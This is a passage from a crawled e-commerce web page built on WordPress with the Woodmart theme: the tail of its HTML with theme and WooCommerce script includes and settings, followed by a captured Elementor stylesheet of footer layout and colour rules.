-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-add-to-cart-popup-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://aeimportperu.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.5.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.5.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.5.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.5.4" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.5.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aeimportperu.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://aeimportperu.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.3 on 2026-01-28 12:16:58 -->

--- FILE ---
content_type: text/css
request_url: https://aeimportperu.com/wp-content/uploads/elementor/css/post-818.css?ver=1667433450
body_size: 535
content:
.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-dc41b0a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-dc41b0a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-9cceb97{--spacer-size:25px;}.elementor-818 .elementor-element.elementor-element-e600b63 img{width:267px;}.elementor-818 .elementor-element.elementor-element-b8924e2{--spacer-size:10px;}.elementor-818 .elementor-element.elementor-element-92915ca{--spacer-size:25px;}.elementor-818 .elementor-element.elementor-element-a58cccf{text-align:left;}.elementor-818 .elementor-element.elementor-element-a58cccf .elementor-heading-title{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-a31ea02 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-a31ea02 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-a31ea02{--e-icon-list-icon-size:27px;}.elementor-818 .elementor-element.elementor-element-a31ea02 .elementor-icon-list-text{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-903ddbe{text-align:left;}.elementor-818 .elementor-element.elementor-element-903ddbe img{width:240px;}.elementor-818 .elementor-element.elementor-element-903ddbe > .elementor-widget-container{margin:-1px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-457b3ba{--spacer-size:15px;}.elementor-818 .elementor-element.elementor-element-cda349f{text-align:left;}.elementor-818 .elementor-element.elementor-element-cda349f .elementor-heading-title{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-da2ad00{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:14px;--grid-row-gap:13px;}.elementor-818 .elementor-element.elementor-element-da2ad00 .elementor-widget-container{text-align:left;}.elementor-818 .elementor-element.elementor-element-da2ad00 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.4em;}.elementor-818 .elementor-element.elementor-element-da2ad00 .elementor-social-icon i{color:#3E65F1;}.elementor-818 .elementor-element.elementor-element-da2ad00 .elementor-social-icon svg{fill:#3E65F1;}.elementor-818 .elementor-element.elementor-element-da2ad00 .elementor-social-icon:hover{background-color:#3E65F1;}.elementor-818 .elementor-element.elementor-element-da2ad00 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-da2ad00 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-da2ad00 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-9d9bb4f{text-align:left;}.elementor-818 .elementor-element.elementor-element-9d9bb4f .elementor-heading-title{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-9d9bb4f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-0b39e94{--spacer-size:20px;}.elementor-818 .elementor-element.elementor-element-77becdf{text-align:left;}.elementor-818 .elementor-element.elementor-element-77becdf img{width:200px;}.elementor-818 .elementor-element.elementor-element-77becdf > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-85334cc{--spacer-size:20px;}.elementor-818 .elementor-element.elementor-element-1f0b533:not(.elementor-motion-effects-element-type-background), .elementor-818 .elementor-element.elementor-element-1f0b533 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a0598fe );}.elementor-818 .elementor-element.elementor-element-1f0b533{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-818 .elementor-element.elementor-element-1f0b533 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-818 .elementor-element.elementor-element-38b4463.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-818 .elementor-element.elementor-element-38b4463.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-818 .elementor-element.elementor-element-38b4463 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-818 .elementor-element.elementor-element-38b4463 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-818 .elementor-element.elementor-element-1eee044{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-49cc61a{color:#FFFFFF;}